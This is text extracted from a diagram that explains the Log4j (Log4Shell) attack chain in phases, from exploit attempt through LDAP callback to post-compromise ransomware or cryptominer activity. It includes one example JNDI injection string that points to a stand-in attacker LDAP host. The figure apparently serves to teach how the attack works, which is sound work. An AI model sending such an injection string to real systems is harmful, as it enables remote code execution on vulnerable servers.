 Delivery
Exploit
Install
Command &
Control
Actions on Objective
Phase 1: Exploit Attempt
${jndi:ldap://badguy.url.here:1234/a}
Exploit
Attacker
Victim Website
Exploit Logged
Using Log4j
Phase 2: Exploit
Success
1
2
Attacker Server
External
LDAP
Connection
Malicious
Script
Retrieved &
Executed
Phase 3: Actions on
the Objective
2 parts
1. Staging
2. Execution
1
Attacker Server
2
Post Compromise
(wget, curls, etc.)
Actions on the Objective
(ransomware,
cryptominer, etc.)
Victim Server